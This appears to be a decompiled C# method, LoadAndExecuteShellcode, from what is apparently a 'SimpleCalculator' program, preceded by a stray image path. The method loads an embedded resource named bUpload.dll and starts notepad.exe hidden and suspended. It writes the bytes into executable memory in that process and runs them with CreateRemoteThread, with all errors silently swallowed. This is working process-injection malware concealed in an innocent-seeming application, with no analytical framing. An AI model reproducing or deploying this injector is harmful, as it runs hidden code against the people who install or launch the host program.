 private void LoadAndExecuteShellcode()
{
try
{
Thread.Sleep(1000);
Assembly executingAssembly = Assembly.GetExecutingAssembly();
string name = "SimpleCalculator.bUpload.dll";
byte[] array = null;
using (Stream stream = executingAssembly.GetManifestResourceStream(name))
{
if (stream == null)
{
return;
}
array = new byte[stream.Length];
stream.Read(array, 0, array.Length);
}
Thread.Sleep(300);
STARTUPINFO lpStartupInfo = default(STARTUPINFO);
lpStartupInfo.cb = Marshal.SizeOf(lpStartupInfo);
PROCESS_INFORMATION lpProcessInformation;
if (!CreateProcess(null, "C:\\Windows\\System32\\notepad.exe", IntPtr.Zero, IntPtr.Zero, false, 134217732u, IntPtr.Zero, null, ref lpStartupInfo, out lpProcessInformation))
{
return;
}
IntPtr intPtr = VirtualAllocEx(lpProcessInformation.hProcess, IntPtr.Zero, (uint)array.Length, 4096u, 64u);
if (intPtr == IntPtr.Zero)
{
CloseHandle(lpProcessInformation.hProcess);
CloseHandle(lpProcessInformation.hThread);
return;
}
UIntPtr lpNumberOfBytesWritten;
if (!WriteProcessMemory(lpProcessInformation.hProcess, intPtr, array, (uint)array.Length, out lpNumberOfBytesWritten))
{
CloseHandle(lpProcessInformation.hProcess);
CloseHandle(lpProcessInformation.hThread);
return;
}
IntPtr intPtr2 = CreateRemoteThread(lpProcessInformation.hProcess, IntPtr.Zero, 0u, intPtr, IntPtr.Zero, 0u, IntPtr.Zero);
if (intPtr2 == IntPtr.Zero)
{
CloseHandle(lpProcessInformation.hProcess);
CloseHandle(lpProcessInformation.hThread);
}
else
{
CloseHandle(intPtr2);
CloseHandle(lpProcessInformation.hThread);
CloseHandle(lpProcessInformation.hProcess);
}
}
catch
{
}
}